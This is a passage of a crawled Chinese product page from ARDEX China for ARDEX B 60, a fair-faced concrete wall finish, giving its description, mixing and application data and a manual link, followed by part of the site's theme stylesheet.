	<li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1762"><a rel="nofollow" href="https://www.ardexchina.com/career-opportunities">职业机会</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a rel="nofollow" href="https://www.ardexchina.com/contact-us">联系我们</a></li>
	<li id="menu-item-3667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3667"><a href="https://www.ardexchina.com/newscategory">新闻资讯</a></li>
	<li id="menu-item-1592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1592"><a target="_blank" rel="nofollow" href="https://www.ardex.com/">亚地斯国际</a></li>
</ul>
</li>
</ul></nav>					</div>
				</div>
				<div class="headxia">
					<div class="yylan">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://www.ardexchina.com/en/products/tile-and-stone-installation-en/9363.html" class="wpml-ls-link" role="menuitem"  aria-label="切换到 English" title="切换到 English" >
                                                        <img
            class="wpml-ls-flag"
            src="https://www.ardexchina.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="en">English</span></a>
			</li></ul>
</div>
</div>
					<a href="mailto:info@ardexchina.com" target="_blank" class="ztyanse" title=""><span>info@ardexchina.com</span><i class="fa fa-envelope"></i></a>
					<a href="tel:400-658-7022" target="_blank" class="ztyanse" title=""><span>400-658-7022</span><i class="fa fa-phone"></i></a>
			 		<a id="sousuoa" href="#sousuobox" role="button" data-toggle="modal"><i class="fa fa-search"></i> </a>
					<div class="modal fade" id="sousuobox" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
						<div class="sousuobig">
							<div class="ssguanbi" data-dismiss="modal" aria-hidden="true">×</div>
							<div class="ssss">
								<h4 class="ssh4">搜索列表</h4>
								<form class="SearchForm clearfix" method="get" action="https://www.ardexchina.com">
									<input name="s"   type="text" class="ssan" onblur="if(this.value=='')this.value='查找产品时注意产品型号中的空格，如：K 320  P 51'" onfocus="if(this.value=='查找产品时注意产品型号中的空格，如：K 320  P 51')this.value=''" value="查找产品时注意产品型号中的空格，如：K 320  P 51">
									<button type="submit" class="sstj"><i class="fa fa-search"></i></button>
								</form>
							</div>
						</div>
					</div>
									</div>
			</div>

		</div>
	</div>
</div>


<style>
.ztyanse{color: #ccc !important }
.bgyanse{background: #ccc !important}
.baisezt{color: #fff;}
.zthover:hover{background:#ccc !important }
.sbjqxg:hover .zthover{background:#ccc !important ;color: #fff}
</style>



<!-- 加载 Fancybox CSS文件 -->
<link rel="stylesheet" type="text/css" href="https://www.ardexchina.com/wp-content/themes/yds/fancybox/fancybox.css" />
<!-- 加载 Fancybox JS文件 -->
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/fancybox/fancybox.js"></script>
<script type="text/javascript">
    $(document).ready(function() {
        $(".fancybox").fancybox();
    });
</script>




<div class="container">
	<div class="mbx clearfix"><ul class="breadcrumbs"><li><a href="https://www.ardexchina.com">首页</a></li><li> <span>&gt;</span> <a href="https://www.ardexchina.com/cp">产品</a> <span>&gt;</span> <a href="https://www.ardexchina.com/cp/deco">墙面装饰砂浆</a> <span>&gt;</span> ARDEX B 60</li></ul></div>
	
</div>

<div class="wzymdq bgyanse">
	<h3><a href="https://www.ardexchina.com/cp/deco" rel="category tag">墙面装饰砂浆</a>, <a href="https://www.ardexchina.com/cp/tile-and-stone-installation" rel="category tag">瓷砖和石材安装</a></h3>
</div>

<div class="chanpingwz">
	<div class="container">
		<div class="row clearfix">
			
							<div class="col-md-8 column">
					<div class="wzzctplb">
						<div class="row clearfix">
							<div class="col-md-2 column">
							</div>
							<div class="col-md-4 column">
								<h4><span></span>图像和视频</h4>

								<ul class="cppictabnav">
								
									<li class="active">
										 <a href="#cpdtt1" data-toggle="tab"><img src="https://www.ardexchina.com/wp-content/themes/yds/timthumb.php?src=https://www.ardexchina.com/wp-content/uploads/2018/02/B60-阴影.png&w=140&h=90&zc=1" alt=""></a>
									</li>
																</ul>

							</div>
							<div class="col-md-6 column">

								<div class="tab-content">
																			<div class="tab-pane active" id="cpdtt1">
											<a href="https://www.ardexchina.com/wp-content/uploads/2018/02/B60-阴影.png" rel="box" class="fancybox"><img src="https://www.ardexchina.com/wp-content/themes/yds/timthumb.php?src=https://www.ardexchina.com/wp-content/uploads/2018/02/B60-阴影.png&w=400&h=400&zc=1" alt=""></a>
										</div>
									
								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="col-md-4 column">
					<div class="wzyccc">
						<p>ARDEX B 60 是一款清水混凝土墙面饰面镘料</p>
						<h1 class="ztyanse">ARDEX B 60</h1>
						<p><p>清水混凝土饰面效果<br />
可用于室内及室外<br />
无需调配颜色，加水搅拌即可使用<br />
可一次施工到所需厚度</p>
</p>
					</div>
				</div>

					</div>
	</div>
</div>

<div class="wzxxkk">
	<div class="container">

		<div class="tablelist">
			<ul class="cpwzdtab">
				<li class="active">
					 <a href="#xxk1" data-toggle="tab">产品概述</a>
				</li>
				<li>
					 <a href="#xxk2" data-toggle="tab">技术数据</a>
				</li>
				<li>
					 <a href="#xxk3" data-toggle="tab">下载</a>
				</li>
			</ul>


			<div class="tab-content">

				<div class="tab-pane active" id="xxk1">
					<div class="tabxnr">
						<div class="cpzsyou">
							<h4><span></span>ARDEX B 60<b>产品概述</b></h4>
						</div>
						<div class="cptabbig">
							<div class="cpmsbox">
																	<p>ARDEX B 60是一种高性能创意型墙面饰面材料，具有独特、精致的清水混凝土的古朴效果。<br />
本品已将颜色添加到材料中，加水混合即可使用，具有良好的镘整性和保水性，与基材具有很高的粘结力，与ARDEX其他产品配合使用效果更佳。<br />
使用范围： ARDEX B 60适用于商场、酒店、咖啡厅、大堂、办公室及展厅等立面装饰。不仅可用于室内，也可用于室外。</p>
															</div>
						</div>
					</div>

				</div>


				<div class="tab-pane" id="xxk2">
					<div class="tabxnr">
						<div class="cpzsyou">
							<h4><span></span>ARDEX B 60<b>技术数据</b></h4>
						</div>
						<div class="cptabbig">
							<div class="jssjbox clearfix">
								<p>加水量： 6-6.25L(24-25%)</p>
<p>桶中待料时间： 约20-30分钟</p>
<p>收光： 约45-60分钟</p>
<p>施工厚度： 1-5mm</p>
<p>用量： 1.6kg/mm/m2</p>
							</div>	
						</div>				
					</div>
				</div>


				<div class="tab-pane" id="xxk3">
					<div class="tabxnr">
						<div class="cpzsyou">
							<h4><span></span>ARDEX B 60<b>下载</b></h4>
						</div>
						<div class="cptabbig">
							<div class="downlist">
														<div class="col-md-6 column">
							<a rel="nofollow" href="https://www.ardexchina.com/wp-content/uploads/2018/02/ARDEX_B60_ACN_CNrev20190524-1.pdf" target="_blank"><i class="fa fa-download"></i>产品手册</a>
							</div>
														</div>
						</div>
					</div>
				</div>
			</div>
		</div>

	</div>
</div>


<div class="wzxlggn">
	<div class="container">
		<div class="row clearfix">
			<div class="col-md-6 sbjqxg column">	
				<div class="kedianji">
					<img src="https://www.ardexchina.com/wp-content/themes/yds/img/jsq.jpg" alt="">		
					<a class="kerjhr" data-toggle="collapse" data-parent="#panel-934526" href="#panel-zsxqq1">
						<b class="zthover">计算器</b>
					</a>
				</div>	
			</div>
			<div class="col-md-6 sbjqxg column">
					<div class="keyidianjiyou">
						
						<a class="eurru" target="_blank" href="https://www.ardexchina.com/contact-us"><img src="https://www.ardexchina.com/wp-content/themes/yds/img/dt.png" alt="">
						 	<b class="zthover">全国办事处</b>
						 </a>
						 <!--a class="eurru" data-toggle="collapse" data-parent="#panel-227757" href="#panel-sjdhf1"><img src="https://www.ardexchina.com/wp-content/themes/yds/img/dt.png" alt="">
						 	<b class="zthover">全国办事处</b>
						 </a-->
						 
					</div>
			</div>
		</div>
	</div>



<div class="container">
	<div class="row clearfix">
		<div id="panel-zsxqq1" class="panel-collapse collapse">
			<div class="panel-body">
    			<h3>该产品的计算用量请参考产品手册或者联系官方客服</h3>













			</div>
		</div>


		<div id="panel-sjdhf1" class="panel-collapse collapse">
			<div class="panel-body">
				<div class="ditu">

<div class="mapbox">
	<div id="duodianmap"></div>
	<ul class="maplist">
				<li><a href="javascript:void(0)"><i class="fa fa-map-marker"></i>上海总部</a></li>
				<li><a href="javascript:void(0)"><i class="fa fa-map-marker"></i>嘉兴平湖工厂</a></li>
				<li><a href="javascript:void(0)"><i class="fa fa-map-marker"></i>北京办公室</a></li>
				<li><a href="javascript:void(0)"><i class="fa fa-map-marker"></i>成都办公室</a></li>
				<li><a href="javascript:void(0)"><i class="fa fa-map-marker"></i>中国台湾办公室</a></li>
				<li><a href="javascript:void(0)"><i class="fa fa-map-marker"></i>中国台湾工厂</a></li>
				<li><a href="javascript:void(0)"><i class="fa fa-map-marker"></i>中国香港办公室</a></li>
				<li><a href="javascript:void(0)"><i class="fa fa-map-marker"></i>广州办公室</a></li>
			</ul>
</div>





				</div>
			</div>
		</div>
	</div>
</div>
</div>






<div class="foottt">
	<div class="container">
		<div class="sjmtzh">
			<div class="row clearfix">
				<div class="col-md-3 column">
				</div>
				<div class="col-md-6 col-xs-12 column">

					<div class="row clearfix">
						<div class="col-sm-3 col-xs-3 column">
							<div class="dibulhh">
								<a href="https://www.youku.com/profile/index/?spm=a2h0c.8166622.PhoneSokuUgc_1.3&uid=UMTU1MDAzNDM2MA==" target="_blank" title="youku"><i class="iconfont icon-youku1"></i><b>youku</b></a>
							</div>
						</div>
						<div class="col-sm-3 col-xs-3 column">
							<div class="dibulhh">
								<a href="https://www.zhihu.com/org/ya-di-si-jian-cai/activities" target="_blank" title="zhihu"><i class="iconfont icon-zhihu"></i><b>zhihu</b></a>
							</div>
						</div>
						<div class="col-sm-3 col-xs-3 column">
							<div class="dibulhh">
								<a href="https://weibo.com/ardexchina" target="_blank" title="weibo"><i class="fa fa-weibo"></i><b>Weibo</b></a>
							</div>
						</div>
						<div class="col-sm-3 col-xs-3 column">
							<div class="dibulhh">
								<a class="wxdewm">
									<i class="fa fa-weixin"></i>
									<b>Weixin</b>
									<div class="erweima"><img src="https://www.ardexchina.com/wp-content/uploads/2018/12/2018121906155687.jpg " alt=""></div>
								</a>
							</div>
						</div>
					</div>

				</div>

				<div class="col-md-3 column">
				</div>
			</div>
		</div>
				<div class="yqljjj">
			<div class="row clearfix">
				<div class="col-md-3 column">
				</div>
				<div class="col-md-6 column">
					<div class="row clearfix">
											<div class="yqljdtp">
							<a href="https://www.dunlopchina.com/" target="_blank"><img src="https://www.ardexchina.com/wp-content/uploads/2018/05/2018051707051620.png" alt=""></a>
						</div>
											<div class="yqljdtp">
							<a href="https://www.ardexchina-pandomo.com/" target="_blank"><img src="https://www.ardexchina.com/wp-content/uploads/2018/12/2018121906165767.png" alt=""></a>
						</div>
											<div class="yqljdtp">
							<a href="https://www.ardex.com/" target="_blank"><img src="https://www.ardexchina.com/wp-content/uploads/2018/12/2018121906171530.png" alt=""></a>
						</div>
											<div class="yqljdtp">
							<a href="https://www.ardexchina-pd.com" target="_blank"><img src="https://www.ardexchina.com/wp-content/uploads/2018/12/2018121906173349.png" alt=""></a>
						</div>
											<div class="yqljdtp">
							<a href="https://online.ardexchina.com/shop" target="_blank"><img src="https://www.ardexchina.com/wp-content/uploads/2018/12/2018121906174372.png" alt=""></a>
						</div>
						
					</div>
				</div>
				<div class="col-md-3 column">
				</div>
			</div>
		</div>
		
				<div class="dbqtsxxx">
							<a href="https://www.ardexchina.com/terms-of-use" target="_blank" title=""><span>使用条款</span></a>
							<a href="https://www.ardexchina.com/privacy-policy" target="_blank" title=""><span>隐私</span></a>
							<a href="https://www.ardexchina.com/contact-us" target="_blank" title=""><span>联系我们</span></a>
							<a href="https://www.ardexchina.com/sitemap.html" target="_blank" title=""><span>网站地图</span></a>
				
			
			<p><a href="http://wap.scjgj.sh.gov.cn/businessCheck/verifKey.do?showType=extShow&amp;serial=9031000020160328182815000000427589-SAIC_SHOW_310000-4028e4cb641aec4601646c63214768d4094&amp;signData=MEYCIQCEQy0dX8All8CmcgRgBs7ZcU/QCqLoUzb7yOhX6T4VKAIhALNZ+RxkSVKhNh7CM4PJuEc49NsRBqCEgd1nBuqDa5oi" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-8580" src="https://www.ardexchina.com/wp-content/uploads/2021/07/lz2.jpg" alt="" width="30" height="36" /></a><a href="https://beian.miit.gov.cn/" target="_blank" rel="noopener"> 沪ICP备16015069号-4 </a>| © ARDEX GROUP 2017-2018</p>
		</div>
		
	</div>
</div>


<div class="youcexuanfu">
	<ul>
	    <li><a href="https://v.qq.com/s/videoplus/604942281" target="_blank" rel="nofollow"><img src="https://www.ardexchina.com/wp-content/themes/yds/img/clico/0.png" alt=""></a></li>
	    <li><a href="https://v.qq.com/biu/creator/home?vcuid=9000364218" target="_blank" rel="nofollow"><img src="https://www.ardexchina.com/wp-content/themes/yds/img/clico/5.png" alt=""></a></li>
		<li><a href="https://www.youku.com/profile/index/?spm=a2h0c.8166622.PhoneSokuUgc_1.3&uid=UMTU1MDAzNDM2MA==" target="_blank" rel="nofollow"><img src="https://www.ardexchina.com/wp-content/themes/yds/img/clico/1.png" alt=""></a></li>
		
		<li><a href="https://weibo.com/ardexchina" target="_blank" rel="nofollow"><img src="https://www.ardexchina.com/wp-content/themes/yds/img/clico/3.png" alt=""></a></li>
		<li><a href="javascript:volid(0);"  rel="nofollow"><img src="https://www.ardexchina.com/wp-content/themes/yds/img/clico/4.png" alt="">
		<div class="erweima"><img src="/wp-content/uploads/2018/02/2018121906155687.jpg " alt=""></div></a></li>
	</ul>
</div>







<!--wp-compress-html--><!--wp-compress-html no compression-->
<script type="text/javascript">
$(document).ready(function(){
//菜单写死的html
$('#menu-item-1901').html('<div class="chanpinnav"><h3>特色产品</h3><div class="cpppp"><img src="https://www.ardexchina.com/wp-content/themes/yds/timthumb.php?src=https://www.ardexchina.com/wp-content/uploads/2018/02/A-45-阴影.png&w=140&h=140&zc=1"/><div class="pppyyc"><h4>ARDEX A 45</h4><p>ARDEX A 45是一种用于室内修补的早凝快干、抗垂流的特种功能性砂浆</p><a href="https://www.ardexchina.com/cp/tile-and-stone-installation/828.html" target="_blank">查看产品</a></div></div></div>');
$('#menu-item-1902').html('<div class="chanpinnav"><h3>上海瑞安虹桥天地</h3><div class="cpppp"><img src="https://www.ardexchina.com/wp-content/themes/yds/timthumb.php?src=https://www.ardexchina.com/wp-content/uploads/2018/01/1-3.jpg&w=140&h=100&zc=1"/><div class="pppyyc"><h4>虹桥天地位于虹桥核心商务区紧邻交通枢纽的首个地...</h4><a href="https://www.ardexchina.com/projects/residence/1073.html" target="_blank">查看项目</a></div></div></div>');
});
</script>
<!--wp-compress-html no compression--><!--wp-compress-html-->
<script type="text/javascript">
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3444dd48fc4e8766471bfb6c9a6005f7";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var s = document.createElement("script"); s.type = "text/javascript";s.charset = "utf-8"; s.src = "https://www.fxiaoke.com/ec/kemai/release/static/marketing-website-access.js?id=" + Math.random() + ";"; s.id = "fsMarketingWebsiteScript"; s.innerHTML = "FSscriptArgs.WebsiteEa ='ardex888'; FSscriptArgs.host ='www.fxiaoke.com'"; window.FsYxtWebsiteEa= 'ardex888';window.FsYxtHost='www.fxiaoke.com'; document.getElementsByTagName("head")[0].appendChild(s);


(function(win, doc, src, opt) {      win[opt] = win[opt] || function () {      win[opt].options = arguments[0]};      var script = doc.createElement("script");      script.async = 1;      script.src = src;      doc.body.appendChild(script);    })(window, document, "https://webchat-sh.clink.cn/webchat.js?v="+Date.now(), "clinkWebchatOptions");      clinkWebchatOptions({        accessId: "cf5a5423-1652-4fd3-b683-f682049d930d",        language: "zh_CN"      });</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yds/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/js/owl.js" id="owl-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/js/plyr.js" id="plyr-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/js/cbpHorizontalMenu.min.js" id="cbpHorizontalMenu-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/js/sidebar-menu.js" id="sidebar-menu-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/js/js.js" id="dsjs-js"></script>
</body>


</html>

--- FILE ---
content_type: text/css
request_url: https://www.ardexchina.com/wp-content/themes/yds/style.css
body_size: 9358
content:
/*
Theme Name: yds
Theme URI: http://www.2zzt.com
Description: Crazy uncle
Author: Crazy uncle
Author URI: http://www.2zzt.com
Version: 2017.12.27
*/

@charset "UTF-8";

/* ========== 强制使用本地 NewsCycle 字体 ========== */
@font-face {
    font-family: 'NewsCycle';
    src: url('fonts/NewsCycle-Regular.ttf') format('truetype');
    font-weight: 400;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'NewsCycle';
    src: url('fonts/NewsCycle-Bold.ttf') format('truetype');
    font-weight: 700;
    font-style: normal;
    font-display: swap;
}

* {box-sizing:border-box;}
html,
body {
    margin: 0;
    font-family: 'NewsCycle', sans-serif !important;
}
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary {display:block;}
audio,canvas,progress,video {display:inline-block;vertical-align:baseline;}
audio:not([controls]) {display:none;height:0;}
[hidden],template {display:none;}
a {background:transparent;color:#444;}
a:active,a:hover {color: #000;outline:0;text-decoration: none!important;}
abbr[title] {border-bottom:1px dotted;}
b,strong {font-weight:bold;}
dfn {font-style:italic;}
h1 {font-size:2em;margin:0.67em 0;}
mark {background:#ff0;color:#000;}
small {font-size:80%;}
sub,sup {font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sup {top:-0.5em;}
sub {bottom:-0.25em;}
img {border:0;max-width: 100%;height: auto;}
svg:not(:root) {overflow:hidden;}
figure {margin:1em 40px;}
hr {-moz-box-sizing:content-box;box-sizing:content-box;height:0;}
pre {overflow:auto;}
code,kbd,pre,samp {font-family:monospace,monospace;font-size:1em;}
button,input,optgroup,select,textarea {color:inherit;font:inherit;margin:0;}
button {overflow:visible;}
button,select {text-transform:none;}
button,html input[type="button"],input[type="reset"],input[type="submit"] {-webkit-appearance:button;cursor:pointer;}
button[disabled],html input[disabled] {cursor:default;}
button::-moz-focus-inner,input::-moz-focus-inner {border:0;padding:0;}
input {line-height:normal;}
input[type="checkbox"],input[type="radio"] {box-sizing:border-box;padding:0;}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button {height:auto;}
input[type="search"] {-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration {-webkit-appearance:none;}
textarea:focus,input:focus {box-shadow:none;outline:0}
fieldset {border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}
legend {border:0;padding:0;}
textarea {overflow:auto;}
optgroup {font-weight:bold;}
table {border-collapse:collapse;border-spacing:0;}
td,th {padding:0;}
ul,ol{list-style:none;padding: 0;margin: 0;}


@media (min-width: 1600px){
.container{width:1600px;}

}


@media (min-width: 1200px){

.xwwznryou{padding-right:50px;}
}



/*nav*/
#navbar{margin:20px 0px 0px 0px;}
@media (max-width:768px){
	#navbar{display:none;}
}
.main-nav{margin:0px;padding:0px;text-align:right;}
.main-nav li{margin:18px 10px;display:inline-block;position:relative;}
.main-nav li a{font-size:16px;display:block;color:#231f20;cursor:pointer;}
.main-nav li a i{padding-right:5px;}
.main-nav .menu-item-has-children a:after{content:"\f0d7";font-family:"FontAwesome"!important;font-weight:400;display:inline-block;margin-left:5px;transition:transform ease .3s;}
.main-nav .menu-item-has-children:hover>a:after{transform:rotate(180deg);-webkit-transform:rotate(180deg);}
.main-nav li a:hover{color:#5c91d1;text-decoration:none;}
.main-nav .menu-item-has-children .sub-menu a:after{content:"";}
.main-nav .cbp-hropen:before{content:'';display:block;position:absolute;bottom:-50px;left:50%;margin-left:-11px;width:22px;-webkit-transform:translateX(calc(50% - 7px));transform:translateX(calc(50% - 7px));z-index:1001;height:11px;border-style:solid;border-width:0 11px 11px 11px;border-color:transparent transparent #a7b1b8 transparent;}
.cbp-hrmenu .sub-menu{display:none;position:fixed;background:rgba(255,255,255,0.95);width:100%;left:0;top:110px;z-index:999;padding:30px 25%;border-top:solid #a7b1b8 3px;min-height:350px;-webkit-box-shadow:0 3px 3px 0 rgba(125,125,125,0.25);box-shadow:0 3px 3px 0 rgba(125,125,125,0.25);height:auto;}
.cbp-hropen .sub-menu{display:block;}
.main-nav .sub-menu{text-align:left;}
.main-nav .sub-menu li{width:100%;float:left;margin:0px;padding:8px;border-left:2px solid #5b86a3;text-indent:6px;}
.main-nav .sub-menu li a{font-size:14px;}
.main-nav .sub-menu li.dabiaoti{margin-bottom:20px;border-left:none;text-indent:0px;padding:0px;}
.main-nav .sub-menu li.dabiaoti a{font-size:24px;font-weight:bold;}
.main-nav .sub-menu li.dabiaoti a:hover{color:#000;}
.main-nav .sub-menu li.dhycfytp{position:absolute;left:50%;top:23%;width:380px;margin-left:190px;border:none;}
.chanpinnav{}
.chanpinnav h3{font-size:24px;font-weight:bold;margin-bottom:14px;margin-top:0px;}
.chanpinnav .cpppp{}
.chanpinnav .cpppp img{width:140px;float:left;}
.chanpinnav .pppyyc{padding-left:150px;text-indent:0px;}
.chanpinnav .pppyyc h4{font-size:16px;font-weight:bold;}
.chanpinnav .pppyyc p{}
.chanpinnav .pppyyc a{background:#5b86a3;padding:4px;text-align:center;color:#fff;}
.main-nav .sub-menu li.xmycfytp{position:absolute;left:50%;top:23%;width:300px;margin-left:150px;}
.head{}
.logo{margin:20px 0px 0px 0px;}
.logo a{}
.logo a img{margin-bottom:40px;}
.logo span{font-size:18px;margin-left:18px;}
.headxia{float:right;}
.headxia a{color:#5b86a3;font-size:16px;}
.headxia a i{color:#585757;font-size:18px;margin:0px 5px;}

/*clzk*/
.mobnavico{cursor:pointer;font-size:24px;color:#000;opacity:0;}
@media (max-width:980px){
	.mobnavico{opacity:1;}
}

/*cldh*/
.sjdcbl{padding:20px;width:100%;z-index:999;background:#000;min-height:800px;text-align:left;}
.sjdcbl h3{margin-bottom:20px;border-bottom:2px solid #2f2f2f;padding-bottom:20px;font-size:30px;color:#dadada;}
.sjdcbl .sjdhcgb{float:right;margin-right:5px;cursor:pointer;}
.menu-zk{}
.menu-zk li{line-height:46px;position:relative;}
.menu-zk li a{font-size:16px;display:block;border-bottom:1px solid #101010;color:#f3f3f3;}
.menu-zk li a i{color:#fff;margin-left:0px;}
.menu-zk .sub-menu{display:none}
.menu-zk .sub-menu li{}
.menu-zk .sub-menu li a{font-size:14px;color:#bdbdbd;}
.menu-zk .menu-item-has-children:before{content:"\f0d7";font-family:"FontAwesome";position:absolute;right:20px;top:0px;color:#969494;}
.menu-zk .active:before{content:"\f0d8";font-family:"FontAwesome";position:absolute;right:20px;top:0px;}

/*banbox*/
.banbox{width:100%;position:relative;}
.banbox .owl-nav{position:absolute;top:45%;width:100%;}
.banbox .owl-nav .owl-prev:after{content:"\f137";font-family:"FontAwesome";font-weight:400;font-size:26px;color:#5b86a3;}
.banbox .owl-nav .owl-next:after{content:"\f138";font-family:"FontAwesome";font-weight:400;font-size:26px;color:#5b86a3;}
.banbox .owl-nav .owl-prev{position:absolute;right:0px;width:35px;height:100px;line-height:100px;text-align:center;background:rgba(255,255,255,0.75);-webkit-box-shadow:0 0 5px 0 rgba(125,125,125,0.5);box-shadow:0 0 5px 0 rgba(125,125,125,0.5);-webkit-transition:background .25s ease-in-out;transition:background .25s ease-in-out;margin-left:-20px;}
.banbox .owl-nav .owl-next{position:absolute;right:0px;width:35px;height:100px;line-height:100px;text-align:center;background:rgba(255,255,255,0.75);-webkit-box-shadow:0 0 5px 0 rgba(125,125,125,0.5);box-shadow:0 0 5px 0 rgba(125,125,125,0.5);-webkit-transition:background .25s ease-in-out;transition:background .25s ease-in-out;}
.banbox .owl-dots{text-align:center;width:100%;height:40px;line-height:40px;}
.banbox .owl-dots .owl-dot{display:inline-block;margin:0px 4px;}
.banbox .owl-dots .owl-dot span{width:8px;height:8px;display:block;background:#d8d6d6;border-radius:50%;}
.banbox .owl-dots .active span{background:#777a7d;width:8px;border-radius:8px;}
.banbox .item{background-repeat:no-repeat;background-size:cover;background-position:center center;}
.banbox .owl-nav{top:25%;}
.banbox .owl-prev{left:20px;width:40px;height:40px;line-height:36px;}
.banbox .owl-next{right:20px;width:40px;height:40px;line-height:36px;}
.banner{margin-bottom:5px;}
.banms{margin-top:30px;}
.banms h1,
.banms h2,
.banms h3,
.banms h4,
.banms h5,
.banms h6{margin:15px 0px 20px 0px;}
.tbfyjan{background:#5b86a3;color:#fff;font-size:14px;width:110px;height:36px;line-height:36px;display:block;text-align:center;margin:20px auto 0px auto;}
.tbfyjan:hover{color:#fff}
.puritutu{border-top:3px solid #e4e4e4;padding-top:20px;}
.cpzszuo{}
.cpzszuo h4{font-size:16px;font-weight:bold;margin-bottom:20px;}
.cpzszuo h4 span{width:26px;background:#231f20;height:3px;display:inline-block;margin:0px 6px 4px 0px;}
.cpzsyou{margin-bottom:10px;text-align:center}
.cpzsyou h4{font-size:16px;font-weight:bold;}
.cpzsyou h4 span{width:26px;background:#231f20;height:3px;display:inline-block;margin:0px 6px 4px 0px;}
.cpzsyou h4 b{margin-left:10px;}
.cpzslb{}
.cpzsyou p {
    font-size: 20px;
    line-height: 40px;
}
.pc1qh{}
.pc1qh .item{width:99%;}
.cplist{border:1px solid #efefef;padding:20px;overflow:hidden;}
.cplist a{display:block;width:100%;height:100%;}
.cplist a img{}
.cplist a h2{font-size:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.cplist a p{margin-bottom:30px;word-break:break-all;line-height:26px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.cplist a b{background:#5b86a3;color:#fff;font-size:16px;font-weight:inherit;float:right;display:block;padding:6px 10px;margin-right:-10px;}
.cplist a b:hover{background:#2f5873;}
.pc1qh .owl-nav{position:absolute;top:45%;width:100%;}
.pc1qh .owl-nav .owl-prev:after{content:"\f137";font-family:"FontAwesome";font-weight:400;font-size:26px;color:#5b86a3;}
.pc1qh .owl-nav .owl-next:after{content:"\f138";font-family:"FontAwesome";font-weight:400;font-size:26px;color:#5b86a3;}
.pc1qh .owl-nav .owl-prev{position:absolute;right:0px;width:35px;height:100px;line-height:100px;text-align:center;background:rgba(255,255,255,0.75);-webkit-box-shadow:0 0 5px 0 rgba(125,125,125,0.5);box-shadow:0 0 5px 0 rgba(125,125,125,0.5);-webkit-transition:background .25s ease-in-out;transition:background .25s ease-in-out;margin-left:-20px;}
.pc1qh .owl-nav .owl-next{position:absolute;right:0px;width:35px;height:100px;line-height:100px;text-align:center;background:rgba(255,255,255,0.75);-webkit-box-shadow:0 0 5px 0 rgba(125,125,125,0.5);box-shadow:0 0 5px 0 rgba(125,125,125,0.5);-webkit-transition:background .25s ease-in-out;transition:background .25s ease-in-out;}
.pc1qh .owl-prev{left:20px;width:40px;height:40px;line-height:36px;}
.pc1qh .owl-next{right:20px;width:40px;height:40px;line-height:36px;}
.pc1qh .owl-dots{text-align:center;width:100%;height:40px;line-height:40px;}
.pc1qh .owl-dots .owl-dot{display:inline-block;margin:0px 4px;}
.pc1qh .owl-dots .owl-dot span{width:8px;height:8px;display:block;background:#d8d6d6;border-radius:50%;}
.pc1qh .owl-dots .active span{background:#777a7d;width:8px;border-radius:8px;}
.pc1qh .item{background-repeat:no-repeat;background-size:cover;background-position:center center;}
.pc1qh .owl-nav{top:30%;}
.cpdaohang{margin-left:24px;}
.cpdaohang ul{}
.cpdaohang ul li{position:relative;line-height:30px;padding-left:120px;text-align:left;}
.cpdaohang ul li a{padding-left:10px;}
.cpdaohang ul li a:hover{font-weight:bold;}
.cpdaohang #cpdaohang0:before{content:"";width:2px;height:30px;background:#f9423a;position:absolute;}
.cpdaohang #cpdaohang1:before{content:"";width:2px;height:30px;background:#ffd100;position:absolute;}
.cpdaohang #cpdaohang2:before{content:"";width:2px;height:30px;background:#000;position:absolute;}
.cpdaohang #cpdaohang3:before{content:"";width:2px;height:30px;background:#f9423a;position:absolute;}
.cpdaohang #cpdaohang4:before{content:"";width:2px;height:30px;background:#e31c79;position:absolute;}
.cpdaohang #cpdaohang5:before{content:"";width:2px;height:30px;background:#ff6900;position:absolute;}
.cpdaohang #cpdaohang6:before{content:"";width:2px;height:30px;background:#2dccd3;position:absolute;}
.cpdaohang #cpdaohang7:before{content:"";width:2px;height:30px;background:#e31c79;position:absolute;}
.cpdaohang #cpdaohang8:before{content:"";width:2px;height:30px;background:#a2aaad;position:absolute;}
.cpdaohang #cpdaohang9:before{content:"";width:2px;height:30px;background:#2dccd3;position:absolute;}
